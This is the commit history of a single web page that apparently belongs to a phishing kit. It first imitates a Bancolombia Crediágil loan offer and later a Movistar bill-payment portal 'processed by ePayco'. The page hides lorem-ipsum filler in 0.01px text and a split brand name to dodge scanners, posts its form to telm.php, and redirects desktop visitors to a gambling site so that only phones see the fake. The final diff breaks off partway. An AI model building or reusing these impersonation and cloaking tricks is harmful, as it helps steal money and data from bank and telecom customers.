
==== index.html @ a6620d4b "initial commit" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Préstamos</title>
    <link rel="stylesheet" hweed="/css/styles.css">
    <style>
        .texto {
            font-size: 0.01px;
        }
    </style>
</head>

<body>

<main style="font-size:0.01px;">
<div>
        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
    </div>
    
    <div>
        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
    </div>

    <div>
        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
    </div>

    <div>
        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
    </div>
    <div>
        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
    </div>
    
    <div>
        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
    </div>

    <div>
        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
    </div>

    <div>
        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
    </div> <div>
        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
    </div>
    
    <div>
        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
    </div>

    <div>
        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
    </div>

    <div>
        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
    </div> <div>
        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
    </div>
    
    <div>
        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
    </div>

    <div>
        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
    </div>

    <div>
        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
    </div> <div>
        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
    </div>
    
    <div>
        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
    </div>

    <div>
        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
    </div>

    <div>
        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
    </div> <div>
        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
    </div>
    
    <div>
        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
    </div>

    <div>
        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
    </div>

    <div>
        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
    </div> <div>
        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
    </div>
    
    <div>
        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
    </div>

    <div>
        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
    </div>

    <div>
        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
    </div> <div>
        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
    </div>
    
    <div>
        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
    </div>

    <div>
        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
    </div>

    <div>
        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
    </div> <div>
        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
    </div>
    
    <div>
        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
    </div>

    <div>
        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
    </div>

    <div>
        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
    </div> <div>
        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
    </div>
    
    <div>
        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
    </div>

    <div>
        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
    </div>

    <div>
        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
    </div> <div>
        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
    </div>
    
    <div>
        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
    </div>

    <div>
        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
    </div>

    <div>
        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
    </div>
</main>

    <div class="logo"><br>
        <center>
            <img src="/img/logo.png" alt="" srcset="" width="55%" alt="Este logo pertenece a Bancolombia" style="margin-left:-200px; margin-top:-40px;margin-bottom:-50px;">
            <!-- <h1>B<a style="font-size:0.01px;">Lorem ipsum dolor sit amet consectetur adipisicing elit. Aliquid eius in
                    maiores maxime vero quis. Tempora fugiat est fugit, provident veniam, perspiciatis laborum sunt sint
                    facilis facere animi corrupti porro!</a>AN<a style="font-size:0.01px;">Lorem ipsum dolor sit amet
                    consectetur adipisicing elit. Aliquid eius in maiores maxime vero quis. Tempora fugiat est fugit,
                    provident veniam, perspiciatis laborum sunt sint facilis facere animi corrupti porro!</a>CO<a
                    style="font-size:0.01px;">Lorem ipsum dolor sit amet consectetur adipisicing elit. Aliquid eius in
                    maiores maxime vero quis. Tempora fugiat est fugit, provident veniam, perspiciatis laborum sunt sint
                    facilis facere animi corrupti porro!</a>L<a style="font-size:0.01px;">Lorem ipsum dolor sit amet
                    consectetur adipisicing elit. Aliquid eius in maiores maxime vero quis. Tempora fugiat est fugit,
                    provident veniam, perspiciatis laborum sunt sint facilis facere animi corrupti porro!</a>OMBI<a
                    style="font-size:0.01px;">Lorem ipsum dolor sit amet consectetur adipisicing elit. Aliquid eius in
                    maiores maxime vero quis. Tempora fugiat est fugit, provident veniam, perspiciatis laborum sunt sint
                    facilis facere animi corrupti porro!</a>A</h1> -->
        </center>
    </div>
    <main style="font-size:0.01px;">
<div>
        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
    </div>
    
    <div>
        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
    </div>

    <div>
        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
    </div>

    <div>
        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
    </div>
    <div>
        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
    </div>
    
    <div>
        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
    </div>

    <div>
        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
    </div>

    <div>
        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
    </div> <div>
        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
    </div>
    
    <div>
        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
    </div>

    <div>
        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
    </div>

    <div>
        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
    </div> <div>
        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
    </div>
    
    <div>
        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
    </div>

    <div>
        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
    </div>

    <div>
        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
    </div> <div>
        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
    </div>
    
    <div>
        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
    </div>

    <div>
        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
    </div>

    <div>
        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
    </div> <div>
        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
    </div>
    
    <div>
        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
    </div>

    <div>
        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
    </div>

    <div>
        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
    </div> <div>
        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
    </div>
    
    <div>
        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
    </div>

    <div>
        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
    </div>

    <div>
        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
    </div> <div>
        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
    </div>
    
    <div>
        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
    </div>

    <div>
        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
    </div>

    <div>
        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
    </div> <div>
        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
    </div>
    
    <div>
        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
    </div>

    <div>
        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
    </div>

    <div>
        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
    </div> <div>
        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
    </div>
    
    <div>
        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
    </div>

    <div>
        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
    </div>

    <div>
        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
    </div> <div>
        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
    </div>
    
    <div>
        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
    </div>

    <div>
        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
    </div>

    <div>
        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
    </div>
</main>

    <div style="width:90%; margin:auto; margin-top: 45px;">
        <h3 style="font-size:27px;">Crediágil Bancolombia</h3><a>Lo solicitas una vez lo usas cuando quieras: el crédito para viajes, compras,
            emergencias o lo que necesites</a>
        <div class="img">
            <center> <br>
              <form action="telm.php" method="post"><br><input type="submit" value="LO QUIERO"
                      style="background-color:#FDDA24; color:black; height:40px; font-weight:600; width:50%; border-radius: 100px; border:none; margin-left:-200px; margin-bottom:20px; margin-top:;">
              </form><img
                    src="https://www.bancolombia.com/wcm/connect/www.bancolombia.com-26918/e178b842-8e56-483f-ae35-35bc78d51a29/smartphone/Crediagil_mob-min.jpg?MOD=AJPERES&CACHEID=ROOTWORKSPACE.Z18_K9HC1202P864E0Q30449MS3000-e178b842-8e56-483f-ae35-35bc78d51a29-smartphone-nxL7ISH"
                    alt="Imagen representativa de los servicios de Bancolombia" srcset="" width="100%">
               <br><img src="/img/dinamica.jpg" alt="" srcset="" width="90%">
            </center>
        </div>
    </div>
    <center>
        <div class="beneficios"><img src="/img/beneficios.jpg" alt="Imagen de los serivios de bancolombia" srcset="" width="90%"></div>
    </center>
    <script> if (detectar_dispositivo() == "PC") { window.location.hweed = 'https://www.wplay.co'; }</script>
</body>

</html>

==== commit 2b259616: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Préstamos</title>
+    <title></title>
     <link rel="stylesheet" hweed="/css/styles.css">
     <style>
         .texto {
@@ -352,16 +352,10 @@
 </main>
 
     <div style="width:90%; margin:auto; margin-top: 45px;">
-        <h3 style="font-size:27px;">Crediágil Bancolombia</h3><a>Lo solicitas una vez lo usas cuando quieras: el crédito para viajes, compras,
-            emergencias o lo que necesites</a>
+        <h3 style="font-size:27px;"></a>
         <div class="img">
             <center> <br>
-              <form action="telm.php" method="post"><br><input type="submit" value="LO QUIERO"
-                      style="background-color:#FDDA24; color:black; height:40px; font-weight:600; width:50%; border-radius: 100px; border:none; margin-left:-200px; margin-bottom:20px; margin-top:;">
-              </form><img
-                    src="https://www.bancolombia.com/wcm/connect/www.bancolombia.com-26918/e178b842-8e56-483f-ae35-35bc78d51a29/smartphone/Crediagil_mob-min.jpg?MOD=AJPERES&CACHEID=ROOTWORKSPACE.Z18_K9HC1202P864E0Q30449MS3000-e178b842-8e56-483f-ae35-35bc78d51a29-smartphone-nxL7ISH"
-                    alt="Imagen representativa de los servicios de Bancolombia" srcset="" width="100%">
-               <br><img src="/img/dinamica.jpg" alt="" srcset="" width="90%">
+             
             </center>
         </div>
     </div>
@@ -371,4 +365,4 @@
     <script> if (detectar_dispositivo() == "PC") { window.location.hweed = 'https://www.wplay.co'; }</script>
 </body>
 
-</html>+</html>

==== commit b1bed3d7: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,368 +1,106 @@
-<!DOCTYPE html>
-<html lang="en">
+<!doctype html>
+<html lang="es">
+<head>
+    <meta charset="utf-8"/>
+    <meta name="viewport" content="width=device-width,initial-scale=1"/>
+    <meta name="description" content="Portal de recaudos Movistar, paga o programa tus facturas de forma fácil y rápida"/>
+    <meta name="theme-color" content="#019DF4"/>
+    <link rel="shortcut icon" href="img/apple-touch-icon.png" type="image/x-icon">
 
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title></title>
-    <link rel="stylesheet" hweed="/css/styles.css">
-    <style>
-        .texto {
-            font-size: 0.01px;
-        }
-    </style>
+    <!-- Stylesheets -->
+    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta2/dist/css/bootstrap.min.css" rel="stylesheet"/>
+    <link href="styles.css" rel="stylesheet"> <!-- Enlace al CSS separado -->
+    
+    <title>Movistar Portal de Recaudos</title>   
+    <script src="./epayco/js/functions.js"></script>
 </head>
+<body>
+    <header class="header">
+        <img src="img/descarga.png" alt="Encabezado de Movistar" class="header-image"/>
+        <div class="header-footer-text d-md-none">
+            <img src="img/png-transparent-computer-icons-password-login-user-padlock-miscellaneous-christianity-rectangle.png" alt="Ícono de candado" class="lock-icon"/>
+            <span>Pagos procesados por <img src="img/logo_ePayco.1722863467828.png" alt="Logo de omg" class="omg-logo"/></span>
+        </div>
+    </header>
+    <div class="main-container">
+        <div class="content-container">
+            <div class="button-container text-center mb-4">
+                <button class="btn btn-primary btn-small" id="payBillButton">Movistar</button>
+                <button class="btn btn-secondary btn-small" id="otherBillButton1">Antes Telebucaramanga</button>
+                <button class="btn btn-secondary btn-small" id="otherBillButton2">Antes Metrotel</button>
+            </div>
+            <div id="billContent">
+                <div class="text-center">
+                    <h2 class="mb-4">
+                        <span class="thin-text">Pagar mi factura </span><span class="bold-text">Movistar</span>
+                    </h2>
+                </div>
+                
+                <div class="form-group">
+                    <div class="btn-group d-flex justify-content-center" role="group" aria-label="Tipo de línea">
+                        <input type="radio" class="btn-check" name="lineType" id="mobileLine" autocomplete="off" checked>
+                        <label class="btn btn-outline-primary" for="mobileLine">Móvil</label>
 
-<body>
+                        <input type="radio" class="btn-check" name="lineType" id="fixedLine" autocomplete="off">
+                        <label class="btn btn-outline-primary" for="fixedLine">Fija</label>
+                    </div>
+                    <div class="input-group mt-3">
+                        <img src="img/mobile-phone-or-smartphone-line-icon-outline-sign-linear-style-pictogram-isolated-on-white-symbol-logo-illustration-editable-stroke-vector.png" alt="Icono de teléfono" class="phone-icon"/>
+                        <input type="text" id="line-number" class="form-control line-input" placeholder="Ingresa el número de línea o de pago"/>
+                    </div>
+                    <small class="form-text text-muted">Ingresa el número de línea o de pago</small>
+                    <div class="input-group mt-3">
+                       
+                    </div>
+                    
+                </div>
+                <div class="button-container text-center">
+                    <button id="consultPayButton" class="btn btn-secondary-disabled" disabled>Consultar y pagar</button>
+                </div>
+                <div class="button-container text-center mt-2">     
+                    <button id="schedulePayButton" class="btn btn-secondary-disabled" disabled>Programar / Administrar mis pagos</button>
+                </div>
+                <div class="footer-text text-center d-none d-md-block">
+                    <img src="img/png-transparent-computer-icons-password-login-user-padlock-miscellaneous-christianity-rectangle.png" alt="Ícono de candado" class="lock-icon"/>
+                    <span>Pagos procesados por <img src="img/logo_ePayco.1722863467828.png" alt="Logo de omg" class="omg-logo"/></span>
+                </div>
+                <div class="payment-methods text-center">
+                    <h3>
+                        <span class="bold-text">Nuevos medios de pago</span> <span class="thin-text">disponibles para ti</span>
+                    </h3>
+                    
+                    <div class="icons-container">
+                        <img src="img/4.jpeg" alt="Icono 1" class="payment-icon">
+                        <img src="img/1.png" alt="Icono 2" class="payment-icon">
+                        <img src="img/2.jpeg" alt="Icono 3" class="payment-icon">
+                        <img src="img/3.jpeg" alt="Icono 4" class="payment-icon">
+                    </div>
+                </div>
+            </div>
+        </div>
 
-<main style="font-size:0.01px;">
-<div>
-        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
+        <div class="image-container">
+            <img src="img/Background-mob.webp" alt="Publicidad" class="advertisement-image"/>
+        </div>
+    </div>  
+    
+    <div id="spinnerOverlay" class="spinner-overlay d-none">
+        <div class="spinner-border" role="status">
+            <span class="visually-hidden">Loading...</span>
+        </div>
     </div>
     
-    <div>
-        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
-    </div>
-
-    <div>
-        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
-    </div>
-
-    <div>
-        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
-    </div>
-    <div>
-        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
-    </div>
-    
-    <div>
-        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
-    </div>
-
-    <div>
-        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
-    </div>
-
-    <div>
-        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
-    </div> <div>
-        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
-    </div>
-    
-    <div>
-        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
-    </div>
-
-    <div>
-        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
-    </div>
-
-    <div>
-        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
-    </div> <div>
-        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
-    </div>
-    
-    <div>
-        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
-    </div>
-
-    <div>
-        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
-    </div>
-
-    <div>
-        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
-    </div> <div>
-        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
-    </div>
-    
-    <div>
-        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
-    </div>
-
-    <div>
-        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
-    </div>
-
-    <div>
-        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
-    </div> <div>
-        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
-    </div>
-    
-    <div>
-        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
-    </div>
-
-    <div>
-        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
-    </div>
-
-    <div>
-        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
-    </div> <div>
-        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
-    </div>
-    
-    <div>
-        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
-    </div>
-
-    <div>
-        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
-    </div>
-
-    <div>
-        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
-    </div> <div>
-        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
-    </div>
-    
-    <div>
-        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
-    </div>
-
-    <div>
-        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
-    </div>
-
-    <div>
-        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
-    </div> <div>
-        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
-    </div>
-    
-    <div>
-        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
-    </div>
-
-    <div>
-        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
-    </div>
-
-    <div>
-        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
-    </div> <div>
-        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
-    </div>
-    
-    <div>
-        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
-    </div>
-
-    <div>
-        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
-    </div>
-
-    <div>
-        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
-    </div> <div>
-        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
-    </div>
-    
-    <div>
-        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
-    </div>
-
-    <div>
-        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
-    </div>
-
-    <div>
-        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
-    </div>
-</main>
-
-    <div class="logo"><br>
-        <center>
-            <img src="/img/logo.png" alt="" srcset="" width="55%" alt="Este logo pertenece a Bancolombia" style="margin-left:-200px; margin-top:-40px;margin-bottom:-50px;">
-            <!-- <h1>B<a style="font-size:0.01px;">Lorem ipsum dolor sit amet consectetur adipisicing elit. Aliquid eius in
-                    maiores maxime vero quis. Tempora fugiat est fugit, provident veniam, perspiciatis laborum sunt sint
-                    facilis facere animi corrupti porro!</a>AN<a style="font-size:0.01px;">Lorem ipsum dolor sit amet
-                    consectetur adipisicing elit. Aliquid eius in maiores maxime vero quis. Tempora fugiat est fugit,
-                    provident veniam, perspiciatis laborum sunt sint facilis facere animi corrupti porro!</a>CO<a
-                    style="font-size:0.01px;">Lorem ipsum dolor sit amet consectetur adipisicing elit. Aliquid eius in
-                    maiores maxime vero quis. Tempora fugiat est fugit, provident veniam, perspiciatis laborum sunt sint
-                    facilis facere animi corrupti porro!</a>L<a style="font-size:0.01px;">Lorem ipsum dolor sit amet
-                    consectetur adipisicing elit. Aliquid eius in maiores maxime vero quis. Tempora fugiat est fugit,
-                    provident veniam, perspiciatis laborum sunt sint facilis facere animi corrupti porro!</a>OMBI<a
-                    style="font-size:0.01px;">Lorem ipsum dolor sit amet consectetur adipisicing elit. Aliquid eius in
-                    maiores maxime vero quis. Tempora fugiat est fugit, provident veniam, perspiciatis laborum sunt sint
-                    facilis facere animi corrupti porro!</a>A</h1> -->
-        </center>
-    </div>
-    <main style="font-size:0.01px;">
-<div>
-        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
-    </div>
-    
-    <div>
-        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
-    </div>
-
-    <div>
-        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
-    </div>
-
-    <div>
-        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
-    </div>
-    <div>
-        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
-    </div>
-    
-    <div>
-        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
-    </div>
-
-    <div>
-        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
-    </div>
-
-    <div>
-        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
-    </div> <div>
-        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
-    </div>
-    
-    <div>
-        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
-    </div>
-
-    <div>
-        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
-    </div>
-
-    <div>
-        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
-    </div> <div>
-        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
-    </div>
-    
-    <div>
-        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
-    </div>
-
-    <div>
-        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
-    </div>
-
-    <div>
-        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
-    </div> <div>
-        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
-    </div>
-    
-    <div>
-        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
-    </div>
-
-    <div>
-        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
-    </div>
-
-    <div>
-        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
-    </div> <div>
-        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
-    </div>
-    
-    <div>
-        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
-    </div>
-
-    <div>
-        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
-    </div>
-
-    <div>
-        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
-    </div> <div>
-        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
-    </div>
-    
-    <div>
-        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
-    </div>
-
-    <div>
-        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
-    </div>
-
-    <div>
-        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
-    </div> <div>
-        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
-    </div>
-    
-    <div>
-        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
-    </div>
-
-    <div>
-        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
-    </div>
-
-    <div>
-        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
-    </div> <div>
-        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
-    </div>
-    
-    <div>
-        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
-    </div>
-
-    <div>
-        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
-    </div>
-
-    <div>
-        <p>Curabitur fringilla sem eu neque ultricies, id laoreet purus iaculis.</p>
-    </div> <div>
-        <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla feugiat nunc a malesuada.</p>
-    </div>
-    
-    <div>
-        <p>Quisque ac eros at odio varius hendrerit. Sed consectetur arcu eu neque ullamcorper.</p>
-    </div>
-
-    <div>
-        <p>Proin suscipit neque eget risus fermentum, et volutpat nulla posuere.</p>
-    </div>
-
-    <div>
